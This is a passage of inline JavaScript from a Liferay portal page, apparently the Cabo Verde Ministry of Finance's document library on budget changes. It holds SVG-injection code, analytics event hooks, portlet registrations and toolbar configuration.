SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D3331691",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d3331691",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d3331691\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId\x3d3331691\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d3331691",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F301359%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d3331691",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","disabled":false,"creationMenu":null,"id":"kmuh","element":"#kmuh","showFiltersDoneButton":false,"totalItems":11,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/3331691?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords","contentRenderer":"hiddenInputsForm","searchData":{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId":"198414","p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId":"3331691","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":"/document_library/search",
"p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":"3331691","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo":"true"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/3331691?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("kmuh",new Component.default(context,
"#kmuh"),destroyConfig);else Liferay.component("kmuh",new Component.default(context),destroyConfig)});else if(false)Liferay.component("kmuh",new Component.default(context,"#kmuh"),destroyConfig);else Liferay.component("kmuh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
